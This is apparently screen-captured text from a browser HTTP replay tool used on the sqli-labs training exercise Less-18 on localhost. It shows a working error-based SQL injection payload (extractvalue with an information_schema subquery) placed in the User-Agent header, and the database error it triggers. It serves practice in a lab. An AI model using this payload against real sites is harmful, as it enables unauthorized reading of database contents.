 Live HTTP Replay
POST http://localhost/sqli-labs-master/Less-18/ HTTP/1.1
搜索
HTTP Headers
黄鑫
786561
右键弹出窗口
Host: localhost
User-Agent:' and extractvalue(1,concat(0x7e,(select table_name from
information_schema.tables where table_schema='security'),0x7e)) and '1'='1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost/sqli-labs-master/Less-18/
Connection: keep-alive
Send POST Content ?
uname=admin1&passwd=admin1&submit=Submit
Content-Length: 40
Replay Close
Welcome Dhakkan
ername :
ssword :
Submit
Your IP ADDRESS is: ::1
Your User Agent is: 'and extractvalue(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='security'),0x7e))
Subquery returns more than 1 row
SUCCESSFULLY
LOGGED IN